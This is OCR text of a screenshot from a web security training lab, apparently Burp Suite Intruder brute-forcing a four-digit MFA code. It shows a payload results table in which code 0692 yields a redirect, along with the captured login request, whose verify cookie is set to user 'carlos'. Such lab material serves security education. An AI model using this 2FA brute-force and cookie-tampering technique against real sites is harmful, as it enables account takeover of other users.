 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200 3057
11 0100 200 3057
12 1100 200 3057
13 2100 200 3057
Request Response
Pretty Raw \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
12 Cookie: session=8LioysJcFx9jHPbXCm1QYP8TEEqJgsoZ; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=0692
? Search... 0 matches
4854 of 10000